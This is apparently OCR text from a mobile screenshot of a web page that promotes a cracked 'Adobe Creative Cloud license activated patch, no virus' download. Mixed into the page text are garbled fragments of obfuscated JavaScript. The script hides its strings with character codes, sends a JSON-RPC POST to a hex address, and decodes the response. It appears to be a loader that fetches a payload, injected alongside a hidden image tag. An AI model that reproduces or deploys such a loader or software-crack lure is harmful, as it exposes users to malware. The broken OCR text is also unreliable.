
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1 GHz dual-core
required…
GO INSIDE
»
SEEN ON THE STREET
ADOBE CREATIVE CLOUD
LICENSE[ACTIVATED] PATCH [NO
VIRUS] FILECR
By
Joe Dallmann
on June 30, 2026
🛠 Hash code:
6d2f5231e79eccd13dd6d8a1c3a01828 — Last
modification: 2026-06-25 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
style="display:none;"